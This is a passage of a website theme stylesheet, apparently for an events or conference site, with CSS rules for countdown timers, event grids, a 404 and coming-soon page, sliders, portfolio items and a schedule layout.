.event_counter2 .coming-soon-part2 .coming-soon-text .time_circles {
  margin-bottom: 25px;
}
.event_counter2 .coming-soon-part2 .coming-soon-text .time_circles canvas {
  opacity: 0;
}
.event_counter2 .coming-soon-part2 .coming-soon-text .time_circles div {
  position: absolute;
  text-align: center;
  padding-right: 30px;
}
.event_counter2 .coming-soon-part2 .coming-soon-text .time_circles div span {
  font-weight: 700;
  font-size: 70px !important;
  color: #3e27d8;
  display: block;
  border-radius: 5px;
  max-width: 100px;
  line-height: 60px;
  margin: 0 auto;
}
.event_counter2 .coming-soon-part2 .coming-soon-text .time_circles div h4 {
  color: #fff;
  font-size: 17px !important;
  font-weight: 500 !important;
  text-transform: uppercase;
  margin-top: 6px;
}
.event_counter2 .banner-counter5 .coming-soon-part2 {
  max-width: 600px;
}
.event_counter2 .banner-counter5 .time_circles {
  margin-bottom: 0;
}
.event_counter2 .banner-counter5 .time_circles canvas {
  height: auto !important;
}
.event_counter2 .banner-counter5 .time_circles div {
  position: absolute;
  margin-top: -8px;
}
.event_counter2 .banner-counter5 .coming-soon-part2 {
  margin: 0 auto;
}
.event_counter2 .banner-counter5 .coming-soon-part2 .time_circles {
  position: relative;
  width: 100%;
  height: 100%;
  left: 8px;
}
.event_counter2 .banner-counter5 .coming-soon-part2 .time_circles div {
  padding-right: 0;
}
.event_counter2 .banner-counter5 .coming-soon-part2 .time_circles div h3 {
  color: #fff;
  font-size: 20px !important;
}
.event_counter2 .banner-counter5 .time_circles > div {
  position: absolute;
  text-align: center;
  padding: 0;
}
.event_counter2 .banner-counter5 .time_circles > div > h4 {
  margin: 0;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  line-height: 1;
}
.event_counter2 .banner-counter5 .time_circles > div > span {
  margin: 0;
  padding: 0;
  display: inline-block;
  width: 100%;
  text-align: center;
  line-height: 1;
}
.event_counter2 .slider-title {
  color: #fff !important;
}
.event_counter2 .slider-desc {
  margin: 0;
  font-size: 18px;
  color: #f1f1f1;
  line-height: 26px;
}
.event_counter2 .slider-desc i {
  color: #3e27d8;
  font-size: 25px;
  position: relative;
  top: 3px;
  margin-right: 6px;
}
.event_counter2 .slider-desc span {
  display: inline-block;
}
.event_counter2 .slider-desc i {
  font-style: normal;
}
.event_counter2 .date-meta {
  color: #fff;
  font-size: 20px;
  margin: 0 0 2px;
  padding-top: 24px;
}
.event_counter2 .date-meta i {
  color: #3e27d8;
  font-size: 16px;
  margin-right: 12px;
}
.event_counter2 .date-meta i {
  font-style: normal;
  font-size: 20px;
}
.event_counter2 h1.slider-title {
  margin-top: 8px;
  font-size: 50px !important;
  line-height: 65px !important;
  margin-bottom: 25px;
  text-transform: uppercase;
  font-weight: 900 !important;
}
.event_counter2 h1.slider-title .white {
  color: #fff;
}
.event_counter2 h1.slider-title p {
  font-size: 60px;
  color: #fff;
  -webkit-animation-duration: 1.4s;
  animation-duration: 1.4s;
  text-transform: uppercase;
  line-height: 72px;
  margin-bottom: 26px;
  text-shadow: 0 0 15px #000;
}
.event_counter2 .buttons {
  margin-top: 50px;
}
.event_counter4 .time_circles canvas {
  display: none;
}
.event_counter4 .time_circles div {
  display: inline-block;
}
.event_counter4 .time_circles div span {
  font-size: 48px !important;
  color: #3e27d8 !important;
  font-weight: 700;
  border-radius: 3px;
}
.event_counter4 .time_circles div h4 {
  font-size: 20px !important;
  color: #fff !important;
  font-weight: 500;
  text-transform: uppercase;
}
.event_counter4 .slider-title {
  color: #fff !important;
  font-size: 60px !important;
  text-transform: uppercase;
}
.event_counter4 .CountDownTimer4 {
  margin-top: 35px;
  margin-bottom: 15px;
}
.event_counter4 .btncounter3 {
  text-align: center;
}
.event_counter4 .btncounter3 p {
  margin: 0;
}
.event_counter4 .btncounter3 a {
  float: none;
  display: inline-block;
}
.event_counter4.text-left .coming-soon-part3 {
  text-align: left !important;
}
.event_counter4.text-left .btncounter3 {
  text-align: left;
}
.event_counter6 .coming-soon-part2 .coming-soon-text .CountDownTimer .time_circles {
  width: 100%;
  height: 100%;
}
.event_counter6 .coming-soon-part2 .coming-soon-text .time_circles canvas {
  opacity: 0;
}
.event_counter6 .coming-soon-part2 .coming-soon-text .time_circles div {
  position: absolute;
  text-align: center;
  padding-right: 30px;
}
.event_counter6 .coming-soon-part2 .coming-soon-text .time_circles div span {
  font-weight: 900;
  font-size: 45px !important;
  color: #3e27d8;
  display: block;
  border-radius: 5px;
  max-width: 100px;
  margin: 0 auto;
  text-show: 0 0 15px #000 !important;
}
.event_counter6 .coming-soon-part2 .coming-soon-text .time_circles div h4 {
  color: #fff;
  font-size: 15px !important;
  font-weight: 700 !important;
  text-transform: uppercase;
}
.event_counter6 .banner-counter5 .coming-soon-part2 {
  max-width: 680px;
}
.event_counter6 .banner-counter5 .time_circles {
  margin-bottom: 0;
}
.event_counter6 .banner-counter5 .time_circles canvas {
  height: auto !important;
}
.event_counter6 .banner-counter5 .time_circles div {
  position: absolute;
  margin-top: -8px;
}
.event_counter6 .banner-counter5 .coming-soon-part2 {
  margin: 0 auto;
}
.event_counter6 .banner-counter5 .coming-soon-part2 .time_circles {
  position: relative;
  width: 100%;
  height: 100%;
  left: -14px;
}
.event_counter6 .banner-counter5 .coming-soon-part2 .time_circles canvas {
  opacity: 1;
}
.event_counter6 .banner-counter5 .coming-soon-part2 .time_circles div {
  padding-right: 0;
}
.event_counter6 .banner-counter5 .coming-soon-part2 .time_circles div h3 {
  color: #fff;
  font-size: 20px !important;
}
.event_counter6 .banner-counter5 .time_circles > div {
  position: absolute;
  text-align: center;
  padding: 0;
}
.event_counter6 .banner-counter5 .time_circles > div > h4 {
  margin: 0;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  line-height: 1;
}
.event_counter6 .banner-counter5 .time_circles > div > span {
  margin: 0;
  padding: 0;
  display: inline-block;
  width: 100%;
  text-align: center;
  line-height: 1;
}
.event_counter6 .slider-title {
  color: #fff !important;
}
.event_counter6 .slider-desc {
  margin: 0;
  font-size: 18px;
  color: #f1f1f1;
  line-height: 26px;
}
.event_counter6 .slider-desc i {
  color: #3e27d8;
  font-size: 25px;
  position: relative;
  top: 3px;
  margin-right: 6px;
}
.event_counter6 .slider-desc span {
  display: inline-block;
}
.event_counter6 .slider-desc i {
  font-style: normal;
}
.event_counter6 .date-meta {
  color: #fff;
  font-size: 20px;
  margin: 0 0 2px;
  padding-top: 24px;
}
.event_counter6 .date-meta i {
  color: #3e27d8;
  font-size: 16px;
  margin-right: 12px;
}
.event_counter6 .date-meta i {
  font-style: normal;
  font-size: 20px;
}
.event_counter6 h1.slider-title {
  margin-top: 8px;
  font-size: 55px !important;
  line-height: 65px !important;
  margin-bottom: 25px;
  text-transform: uppercase;
  font-weight: 900 !important;
}
.event_counter6 h1.slider-title p {
  font-size: 60px;
  color: #fff;
  -webkit-animation-duration: 1.4s;
  animation-duration: 1.4s;
  text-transform: uppercase;
  line-height: 72px;
  margin-bottom: 26px;
  text-shadow: 0 0 15px #000;
}
.event_counter6 .buttons {
  margin-top: 50px;
}
h1.slider-title i {
  font-style: normal;
}
.rs-timecoun-ceremony .event_counter2 .banner-counter5 .coming-soon-part2 {
  max-width: 880px;
}
.rs-timecoun-ceremony .event_counter2 .banner-counter5 .coming-soon-part2 .coming-soon-text .time_circles div span {
  font-size: 45px !important;
  margin-bottom: 7px;
}
.top__service .elementor-column-gap-default .elementor-element .elementor-widget-container:hover,
.top__service .elementor-column-gap-default:not(:hover) .elementor-element.d__active .elementor-widget-container {
  background-color: #FFCC00;
}
.rs-events-gird .inner-grid-item {
  background: #fff;
  padding: 25px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.06);
  border-radius: 4px;
  position: relative;
  margin-bottom: 30px;
}
.rs-events-gird .inner-grid-item .event-image {
  padding-bottom: 25px;
}
.rs-events-gird .inner-grid-item .event-image img {
  border-radius: 4px;
  z-index: 1;
  position: relative;
}
.rs-events-gird .inner-grid-item .event-image .mullti_bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 120px;
  background: #fa0368;
  z-index: 0;
  border-radius: 4px 4px 0 0;
}
.rs-events-gird .inner-grid-item h3 {
  font-size: 20px;
  line-height: 30px;
  margin: 0;
  min-height: 64px;
  font-weight: 600;
  margin-bottom: 16px;
}
.rs-events-gird .inner-grid-item h3 a {
  color: #0a0a0a;
}
.rs-events-gird .inner-grid-item h3 a:hover {
  color: #fa0368;
}
.rs-events-gird .inner-grid-item .rs__meta_sec {
  margin: 0 0 15px;
  list-style: none;
  display: flex;
  justify-content: start;
}
.rs-events-gird .inner-grid-item .rs__meta_sec li {
  display: flex;
  align-items: center;
  color: #333;
}
.rs-events-gird .inner-grid-item .rs__meta_sec li svg {
  width: 17px;
  height: 17px;
  color: #333;
  margin-right: 6px;
}
.rs-events-gird .inner-grid-item .rs__meta_sec li:last-child {
  padding-left: 35px;
}
.rs-events-gird .inner-grid-item .time-sec span {
  color: #333;
}
.rs-events-gird .inner-grid-item .time-sec span i:before {
  padding: 0;
  margin: 0 3px 0 0;
  color: #333;
  font-weight: 600 !important;
  font-size: 15px;
}
.rs-events-gird .inner-grid-item .rs_button-sec {
  margin: 25px 0 7px;
  list-style: none;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.rs-events-gird .inner-grid-item .rs_button-sec li a {
  background: #fa0368;
  color: #fff;
  padding: 7px 25px;
  border-radius: 4px;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  z-index: 1;
  border: 2px solid #fa0368;
  margin: 0;
  display: block;
}
.rs-events-gird .inner-grid-item .rs_button-sec li a em {
  background: #fa0368;
  color: #fff;
  padding: 7px 16px;
  border-radius: 0;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  z-index: 1;
  margin: 0;
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  font-style: normal;
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
}
.rs-events-gird .inner-grid-item .rs_button-sec li a:hover {
  opacity: .8;
}
.rs-events-gird .inner-grid-item .rs_button-sec li a:hover em {
  opacity: 1;
}
.rs-events-gird .inner-grid-item .rs_button-sec li:last-child a {
  background: none;
  color: #fa0368;
  padding: 7px 16px;
  opacity: 1;
}
/* -----------------------
    404
--------------------------*/
.page-error {
  position: relative;
  display: table;
  width: 100%;
  height: 100vh;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background: #3e27d8;
}
.page-error #content {
  padding-bottom: 60px !important;
}
.page-error .container {
  position: fixed;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
}
.page-error .content-area {
  position: relative;
  z-index: 101;
  margin: 0 auto;
  text-align: center;
}
.page-error .content-area h1.page-title {
  color: #ffffff;
  font-size: 100px;
  margin-bottom: 30px;
  margin-top: 0px;
}
.page-error .content-area h2 {
  color: #ffffff;
  font-size: 35px;
  font-weight: 700 !important;
  margin-bottom: 50px;
  margin-top: 80px;
}
.page-error .content-area h2 span {
  display: block;
  font-size: 250px;
  line-height: 175px;
  margin: 0 0 60px;
}
.page-error .bs-sidebar {
  max-width: 400px;
  margin: 0 auto;
  padding-bottom: 20px;
}
.page-error .bs-sidebar {
  padding: 10px 0 35px;
}
.page-error .flaticon-right-arrow:before {
  padding-left: 5px;
}
.page-error .readon {
  font-size: 18px;
  font-weight: 600;
  padding: 15px 35px 16px 35px;
  border-radius: 4px;
  background: rgba(0, 0, 0, 0) linear-gradient(160deg, #ff0066 0%, #d41872 50%, #a445b2 100%) repeat scroll 0% 0%;
  text-align: center;
  background-size: 200% auto;
  color: #fff;
  display: inline-block;
  transition: 0.5s;
  overflow: hidden;
  position: relative;
  text-transform: capitalize;
}
.page-error .readon span {
  position: relative;
  z-index: 66;
}
.page-error .readon:focus {
  color: #ffffff;
}
.page-error .readon:hover {
  background: rgba(0, 0, 0, 0) linear-gradient(160deg, #ff0066 0%, #d41872 50%, #a445b2 100%) repeat scroll 0% 0%;
}
.page-error.coming-soon {
  height: 100vh;
  background: #101010;
}
.page-error.coming-soon .content-area h3 {
  font-size: 30px;
  margin-top: 40px;
  margin-bottom: 60px;
  display: block;
}
.page-error.coming-soon .content-area h3 span {
  font-size: 80px;
  text-shadow: unset;
  text-transform: uppercase;
  line-height: 90px;
  padding-bottom: 20px;
  letter-spacing: 5px;
  display: block;
  font-weight: 900 !important;
}
.page-error.coming-soon .countdown-inner {
  width: 600px;
  margin: 0 auto;
  max-width: 100%;
}
.page-error.coming-soon .countdown-inner .time_circles {
  position: relative;
  justify-content: center;
  align-items: center;
}
.page-error.coming-soon .countdown-inner .time_circles canvas {
  opacity: 0;
  display: none;
}
.page-error.coming-soon .countdown-inner .time_circles div {
  color: #ffffff;
  font-size: 36px;
  font-weight: 600;
  padding-top: 25px;
  width: 120px !important;
  height: 120px !important;
  display: grid;
  align-items: center;
  margin: 0 auto;
  border-radius: 100%;
  border: 5px solid #ffffff;
  background: #3e27d8;
  box-shadow: 0 0 52px rgba(0, 0, 0, 0.3);
  display: inline-block;
  margin: 0 12px;
}
.page-error.coming-soon .countdown-inner .time_circles div:first-child {
  padding-left: 0;
}
.page-error.coming-soon .countdown-inner .time_circles div:last-child {
  margin-right: 0;
}
.page-error.coming-soon .countdown-inner .time_circles div span,
.page-error.coming-soon .countdown-inner .time_circles div h4 {
  color: #ffffff;
}
.page-error.coming-soon .countdown-inner .time_circles div span {
  line-height: 1;
  font-size: 55px;
  display: block;
}
.page-error.coming-soon .countdown-inner .time_circles div h4 {
  margin: 0;
  font-weight: 400 !important;
  text-transform: uppercase;
}
.page-error.coming-soon .follow-us-sbuscribe p {
  color: #ffffff;
  font-size: 30px;
  padding-top: 50px;
  font-weight: 500;
  margin-bottom: 5px;
}
.page-error.coming-soon .follow-us-sbuscribe ul {
  list-style: none;
  margin: 0;
}
.page-error.coming-soon .follow-us-sbuscribe ul li {
  display: inline-block;
  margin-right: 18px;
}
.page-error.coming-soon .follow-us-sbuscribe ul li:last-child {
  margin-right: 0;
}
.page-error.coming-soon .follow-us-sbuscribe ul li a {
  width: 45px;
  height: 45px;
  line-height: 35px;
  border-radius: 50%;
  padding: 0;
  color: #ffffff;
}
.page-error.coming-soon .follow-us-sbuscribe ul li a:hover {
  opacity: .9;
}
.page-error.coming-soon .follow-us-sbuscribe ul li i {
  line-height: 45px;
  font-size: 18px;
}
/* ------------------------------------
    02. Global Class
---------------------------------------*/
.rectangle {
  position: relative;
}
.rectangle:after {
  position: absolute;
  content: "";
  height: 120px;
  width: 1px;
  background: #404c51;
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
}
.orange {
  color: #fa0368;
}
span.yellow {
  color: #3e27d8;
}
.overflow-show {
  overflow: visible !important;
}
input[type="checkbox"],
input[type="radio"] {
  margin-right: 8px;
  vertical-align: text-top;
}
.sticky .menu-area {
  padding: 0;
}
.alignleft {
  margin-bottom: 26px;
}
.alignright {
  margin-bottom: 26px;
}
.vertical-middle {
  display: table;
  width: 100%;
  height: 100%;
}
.vertical-middle .vertical-middle-cell {
  display: table-cell;
  vertical-align: middle;
}
.display-table {
  display: table;
  height: 100%;
  width: 100%;
}
.display-table-cell {
  display: table-cell;
  vertical-align: middle;
}
ul.stylelisting {
  list-style-type: none;
  margin-left: 20px !important;
}
ul.stylelisting li {
  position: relative;
  padding-left: 22px !important;
  line-height: 34px;
  border: none !important;
}
ul.stylelisting li:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  content: "\f054";
  font-family: 'FontAwesome';
  color: #437ff9;
  font-size: 12px;
}
.prelements-heading.style4.center .title-inner .title::before {
  transform: unset;
}
.prelements-heading .title-inner .title span:not(.watermark) {
  position: relative;
  z-index: 1;
}
.prelements-heading .title-inner .title span:not(.watermark):after {
  content: "";
  height: 8px;
  position: absolute;
  bottom: 10px;
  right: 0;
  left: 0px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  z-index: -1;
}
.prelements-heading .title-inner .sub-text {
  position: relative;
  z-index: 2;
}
#wt100 .elementor-container.elementor-column-gap-default {
  width: 100%;
}
body #fp-nav ul li a span,
body .fp-slidesNav ul li a span {
  background: #fff;
}
.prelements-heading .title-inner .title {
  position: relative;
  z-index: 1;
}
.prelements-heading.water__slide_yes span.watermark {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  position: absolute;
  -webkit-animation: anim 8s infinite;
  animation: anim 8s infinite;
  animation-direction: alternate-reverse;
  -webkit-animation-timing-function: linear;
  /* Chrome, Safari, Opera */

  animation-timing-function: linear;
  z-index: -1;
  opacity: 1 !important;
}
.prelements-heading.style10 .title-inner {
  position: absolute;
  transform: rotate(-90deg);
  left: -150px;
  top: 105px;
}
blockquote::before {
  content: "\f129" !important;
  font-size: 35px;
  color: #fa0368;
  padding-bottom: 0;
  display: inline-block;
  font-family: flaticon;
  font-weight: 400;
  text-align: center;
  top: 0;
  background: 0 0 !important;
  transform: rotate(180deg);
}
blockquote {
  margin: 35px 0px !important;
  padding: 40px 60px;
  color: #666;
  position: relative;
  background: rgba(0, 0, 0, 0.01) !important;
  font-weight: normal;
  font-style: italic;
  text-align: left;
  clear: both;
  font-weight: 400;
  border-radius: 8px;
}
blockquote cite {
  font-size: 15px;
  display: block;
  margin-top: 10px;
}
blockquote cite:before {
  content: "";
  font-size: 28px;
  color: #ff5421;
  padding-bottom: 0px;
  display: inline-block;
  background: #fa0368;
  height: 2px;
  width: 40px;
  font-weight: 400;
  text-align: center;
  top: -4px;
  margin-right: 10px;
  position: relative;
}
blockquote p {
  margin-bottom: 10px !important;
  font-size: 20px;
}
blockquote p strong {
  color: #000 !important;
  font-size: 18px;
  padding-top: 20px !important;
  margin-bottom: 10px;
  display: block;
}
mark,
ins,
kbd {
  background: #fa0368;
  color: #fff;
  padding: 0 4px;
}
code {
  background: #fa0368;
  color: #fff !important;
}
.border-image .vc_single_image-wrapper {
  position: relative;
}
.border-image .vc_single_image-wrapper:after {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-top: 200px solid #fa0368;
  border-right: 200px solid transparent;
  left: -32px;
  top: -32px;
}
.border-image .vc_single_image-wrapper:before {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-bottom: 300px solid #fa0368;
  border-left: 300px solid transparent;
  right: -32px;
  bottom: -32px;
}
.border-image .vc_single_image-wrapper img {
  position: relative;
  z-index: 99;
}
.border-image.small-border .vc_single_image-wrapper:after {
  border-top: 250px solid #fa0368;
  border-right: 250px solid transparent;
  left: -21px;
  top: -21px;
}
.border-image.small-border .vc_single_image-wrapper:before {
  border-bottom: 250px solid #fa0368;
  border-left: 250px solid transparent;
  right: -21px;
  bottom: -21px;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  color: #fff;
  padding: 15px 28px;
  font-size: 14px;
  text-transform: capitalize;
  outline: none;
  transition: all .5s ease;
  border-radius: 0 3px 3px 0;
  background: #fa0368;
  position: relative;
  border: none;
}
.mb-30 {
  margin-bottom: 30px;
}
.top-float {
  float: left;
}
.submit-btn {
  display: inline-block;
  cursor: pointer;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  z-index: 2;
  border: none;
  overflow: hidden;
  margin-bottom: 0;
  background: rgba(0, 0, 0, 0) linear-gradient(160deg, #ff0066 0%, #d41872 50%, #a445b2 100%) repeat scroll 0% 0%;
}
.submit-btn:after {
  content: "";
  width: 100%;
  height: 100%;
  background: #612EA7;
  position: absolute;
  left: 0;
  bottom: -110px;
  border-radius: 5px;
  transform: scale(1.9) rotate(-13deg);
  transition: 0.5s;
  opacity: 0;
}
.submit-btn .wpcf7-submit {
  position: relative;
  display: inline-block;
  border-radius: 3px;
  font-size: 18px;
  font-weight: 600;
  cursor: pointer;
  color: #fff;
  background: none;
  border: none;
}
.submit-btn .wpcf7-submit:hover {
  color: #fa0368;
}
.submit-btn input {
  position: relative;
  z-index: 9;
}
.submit-btn:hover:after {
  opacity: 1;
  bottom: 0;
}
.fluentform .ff-btn-submit {
  background-image: linear-gradient(150deg, #ff0066 0%, #a445b2 150%);
  color: #FFFFFF;
  margin: 0px 0px 0px 0px;
  padding: 18px 35px 18px 35px;
  font-size: 16px;
  font-weight: 600;
  border-radius: 5px 5px 5px 5px;
  overflow: hidden;
}
.fluentform .ff-btn-submit:after {
  content: "";
  width: 100%;
  height: 100%;
  background: #612EA7;
  position: absolute;
  left: 0;
  bottom: -110px;
  border-radius: 5px;
  transform: scale(1.9) rotate(-13deg);
  transition: 0.5s;
  opacity: 0;
  z-index: -1;
}
.fluentform .ff-btn-submit:hover:after {
  opacity: 1;
  bottom: 0;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover {
  background: #3e27d8;
  color: #ffffff;
}
.description ul li {
  margin: 0 0 14px;
}
input[type="submit"]:hover {
  opacity: .9;
}
.main-contain #content {
  padding-top: 120px;
  padding-bottom: 100px;
}
.main-contain .rs-porfolio-details #content {
  padding-bottom: 110px;
}
.main-contain .page-error #content {
  padding-top: 60px;
}
.rs__banner__slider .rs-slide .slide-img {
  position: relative;
}
.rs__banner__slider .rs-slide .slide-img .slide_des {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  z-index: 1;
  right: 0;
}
.rs__banner__slider .rs-slide .slide-img .slide_des .watermark {
  z-index: 5;
  position: absolute;
  font-size: 200px;
  font-weight: 900;
  top: -110px;
  opacity: 1;
  line-height: 1;
  left: 0;
  right: 0;
  max-width: 1260px;
  margin: 0 auto;
  color: rgba(0, 0, 0, 0.08);
}
.rs__banner__slider .rs-slide .slide-img .slide_des .title {
  font-size: 65px;
  font-weight: 900;
  line-height: 1.2;
  margin: 0;
}
.rs__banner__slider .rs-slide .slide-img .slide_des .description {
  font-size: 18px;
  font-weight: 600;
  margin-top: 35px;
}
.rs__banner__slider .rs-slide .slide-img .slide_des .rs__button {
  margin-top: 40px;
}
.rs__banner__slider .rs-slide .slide-img .slide_des .rs__button a {
  background: #fa0368;
  color: #ffffff;
  display: inline-block;
  padding: 18px 30px;
  line-height: 1;
  font-weight: 600;
  text-transform: uppercase;
}
.rs__banner__slider .rs-slide span.number {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  top: auto;
  bottom: 42px;
  font-size: 20px;
  font-weight: 400;
  font-family: 'Poppins', sans-serif;
  color: #454545;
}
.rs__banner__slider .rs-slide span.number .first {
  font-size: 60px;
  font-weight: 700;
  color: #000;
}
.rs__banner__slider .slider-button {
  margin-top: 48px;
}
.rs__banner__slider .slider-button ul {
  margin: 0;
  list-style-type: none;
}
.rs__banner__slider .slider-button ul li {
  display: inline-block;
}
.rs__banner__slider .slider-button ul li + li {
  margin-left: 10px;
}
.rs__banner__slider .slick-arrow {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  color: #3e27d8;
  opacity: 1;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  top: auto;
  bottom: 40;
  visibility: visible;
  border-radius: 0;
  background: transparent;
  box-shadow: none;
}
.rs__banner__slider .slick-arrow:before {
  display: none !important;
}
.rs__banner__slider .slick-arrow:after {
  color: inherit;
  top: -2px;
  font-family: "Flaticon";
  font-size: 25px;
}
.rs__banner__slider .slick-prev {
  right: auto;
  left: 45%;
  top: auto;
  bottom: 40px;
  z-index: 1;
}
.rs__banner__slider .slick-prev:after {
  font-family: "Flaticon";
  content: "\f111" !important;
  color: #000;
  text-indent: 4px;
}
.rs__banner__slider .slick-next {
  left: auto;
  right: 45%;
  top: auto;
  bottom: 40px;
}
.rs__banner__slider .slick-next:after {
  font-family: "Flaticon";
  content: "\f110" !important;
  color: #000;
  text-indent: -4px;
}
.rs__banner__slider:hover .slick-prev {
  right: auto;
  left: 45%;
}
.rs__banner__slider:hover .slick-next {
  left: auto;
  right: 45%;
}
.rs__banner__slider .readons {
  border: 2px solid #000;
  color: #000;
  padding: 14px 35px;
  border-radius: 3px;
  font-size: 16px;
  font-weight: 500;
}
.rs__banner__slider .readons:hover {
  background: #000;
  color: #fff;
  border: 2px solid #000;
}
.rs-portfolio-style8 .portfolio-item .portfolio-img {
  overflow: hidden;
  position: relative;
}
.rs-portfolio-style8 .portfolio-item .portfolio-img img {
  transform: scale(1);
  transition: all 1s;
  -webkit-transition: all 1s;
  -o-transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
}
.rs-portfolio-style8 .portfolio-item .portfolio-img .p-icon {
  position: absolute;
  left: 50%;
  top: 70%;
  transform: translate(-50%, -50%);
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -ms-transition: all 0.8s;
}
.rs-portfolio-style8 .portfolio-item .portfolio-img .p-icon a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 100%;
  display: inline-block;
  text-align: center;
  background: #fa0368;
}
.rs-portfolio-style8 .portfolio-item .portfolio-img .p-icon a i {
  color: #fff;
}
.rs-portfolio-style8 .portfolio-item .portfolio-img .p-icon a i:before {
  font-size: 15px;
  margin: 0;
}
.rs-portfolio-style8 .portfolio-item .portfolio-img:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  background: #000;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease 0s;
  z-index: 1;
}
.rs-portfolio-style8 .portfolio-item .portfolio-content {
  margin: 0;
  padding: 15px 0;
  list-style: none;
  display: flex;
  justify-content: space-between;
}
.rs-portfolio-style8 .portfolio-item .portfolio-content .p-title {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 0;
}
.rs-portfolio-style8 .portfolio-item .portfolio-content .p-title span {
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 5px;
  display: block;
}
.rs-portfolio-style8 .portfolio-item .portfolio-content .p-title span,
.rs-portfolio-style8 .portfolio-item .portfolio-content .p-title a {
  color: #0a0a0a;
}
.rs-portfolio-style8 .portfolio-item .portfolio-content .p-title a:hover {
  color: #fa0368;
}
.rs-portfolio-style8 .portfolio-item .portfolio-content .p-category {
  margin: 0;
}
.rs-portfolio-style8 .portfolio-item .portfolio-content .p-category a {
  font-weight: 500;
  color: #0a0a0a;
}
.rs-portfolio-style8 .portfolio-item .portfolio-content .p-category a:hover {
  color: #fa0368;
}
.rs-portfolio-style8 .portfolio-item:hover .portfolio-img img {
  transform: scale(1.05);
}
.rs-portfolio-style8 .portfolio-item:hover .portfolio-img .p-icon {
  opacity: 1;
  visibility: visible;
  top: 50%;
}
.rs-portfolio-style8 .portfolio-item:hover .portfolio-img:before {
  opacity: .2;
  visibility: visible;
  height: 100%;
}
.rs-portfolio-style8 .portfolio-item:hover .portfolio-img:after {
  visibility: visible;
  transform: scale(1.02);
  transition: all 1s;
  -webkit-transition: all 1s;
  -o-transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
}
#content .project-gallery .p-gallery-title {
  margin: 0 0 40px;
}
.rs-slider-video {
  position: relative;
}
.rs-slider-video i {
  position: relative;
  z-index: 2;
}
.rs-slider-video:before {
  position: relative;
  content: "";
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 60px;
  height: 60px;
  background: #fa0368 !important;
  border-radius: 50%;
}
.rs-slider-video:after {
  position: relative;
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 70px;
  height: 70px;
  opacity: .3 !important;
  background: #fa0368;
  border-radius: 50%;
  animation: pulse-border 3000ms ease-out infinite;
}
.schedule__single {
  margin: 0px;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.all__sess {
  padding-bottom: 25px;
}
.rs_single_event_item {
  margin: 20px 0 30px 0px;
  padding: 0;
  list-style: none;
  position: relative;
}
.rs_single_event_item .outer__li {
  margin-top: 42px;
}
.rs_single_event_item .schedule__single {
  padding-bottom: 0px;
}
.rs_single_event_item .schedule__single li {
  margin: 0;
  border-radius: 3px;
}
.rs_single_event_item .schedule__single li .event-shedule-info {
  border-bottom: 0;
  border-left: none;
  border-right: none;
  border-radius: 2px;
  padding: 0;
  display: flex;
}
.rs_single_event_item .schedule__single li .event-shedule-info .rs__date {
  text-align: center;
  flex: 0 0 22%;
  padding: 60px 0;
  background: linear-gradient(80deg, #1a0b8c 40%, #fa50cb 120%);
}
.rs_single_event_item .schedule__single li .event-shedule-info .rs__date .times:before {
  font-size: 34px;
  color: #fff;
  margin: 0;
}
.rs_single_event_item .schedule__single li .event-shedule-info .rs__date span {
  font-size: 20px;
  font-weight: 600;
  line-height: 1;
  margin: 15px 0 12px;
  display: block;
  color: #fff;
}
.rs_single_event_item .schedule__single li .event-shedule-info .rs__date span.room-no {
  font-size: 16px;
  font-weight: 500;
  margin: 0;
}
.rs_single_event_item .schedule__single li .event-shedule-info .rs__date h5 {
  margin: 7px 0 0;
  font-size: 16px;
  line-height: 1;
}
.rs_single_event_item .schedule__single li .event-shedule-info .rs__topic {
  padding: 50px;
}
.rs_single_event_item .schedule__single li .event-shedule-info .rs__topic .meta-date {
  font-size: 13px;
  font-weight: 500;
  margin: 5px 0 18px;
}
.rs_single_event_item .schedule__single li .event-shedule-info .rs__topic .meta-date svg {
  width: 17px;
  color: #fa0368;
  position: relative;
  top: 4px;
  margin-right: 3px;
}
.rs_single_event_item .schedule__single li .event-shedule-info .rs__topic h4 {
  font-size: 20px;
  margin-bottom: 5px !important;
  font-weight: 600;
  padding-left: 45px;
